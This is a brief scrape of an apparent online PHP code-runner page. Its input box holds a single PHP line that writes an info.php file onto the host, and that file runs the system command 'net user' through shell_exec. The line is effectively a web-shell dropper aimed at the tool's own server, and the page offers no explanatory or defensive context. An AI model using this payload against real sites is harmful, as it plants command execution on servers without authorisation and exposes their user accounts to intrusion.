 Utility Belt Home Passwords Regular Expressions Date & Time Printf
PHP goes here
fwrite(fopen('info.php','w'),'<?php $a = "net user"; echo shell_exec($a);?>');
Run